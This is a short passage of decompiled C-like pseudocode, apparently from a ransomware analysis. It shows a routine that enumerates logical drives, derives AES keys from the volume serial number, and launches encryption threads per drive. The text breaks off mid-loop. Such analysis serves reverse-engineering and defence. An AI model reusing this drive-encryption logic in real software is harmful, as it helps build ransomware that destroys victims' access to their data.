 v16 = GetLogicalDrives();
v2 = sub_403E72(20, 0);
v17 = *asc_40F048;
v18 = *&asc_40F048[2];
v19 = *&asc_40F048[4];
v14 = v2;
v20 = asc_40F048[6];
v4 = sub_403539(v3);
volume_serial = get_volume_serial();
if ( v14 )
{
if ( !v4 )
goto LABEL_14;
if ( wcslen(v14) )
{
do
{
if ( (1 << v1) & v16 )
{
v5 = *(lpThreadParameter + 2);
v6 = *lpThreadParameter;
LOWORD(v19) = v14[v1];
v7 = get_random_aes_key(volume_serial);
v8 = to_encryption_thread(v4, &v17, v7, v6, v5);
if ( v8 )
CloseHandle(v8);
if ( *(lpThreadParameter + 1) )
{
v9 = *(lpThreadParameter + 2);
v10 = *(lpThreadParameter + 1);
v11 = get_random_aes_key(volume_serial);
v12 = to_encryption_thread(v4, &v17, v11, v10, v9);